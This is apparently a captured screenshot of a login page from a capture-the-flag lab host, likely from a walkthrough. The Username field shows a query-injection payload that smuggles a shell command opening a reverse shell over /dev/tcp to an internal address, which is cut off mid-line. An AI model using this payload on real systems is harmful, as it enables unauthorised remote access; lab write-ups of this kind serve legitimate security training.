 cypher.htb/login
Home About Login
Sign In
Username
' OR 1=1 CALL custom.getUrlStatusCode("x.com; bash -c 'bash -i >& /dev/tcp/10.10.1
Password
••••
Sign in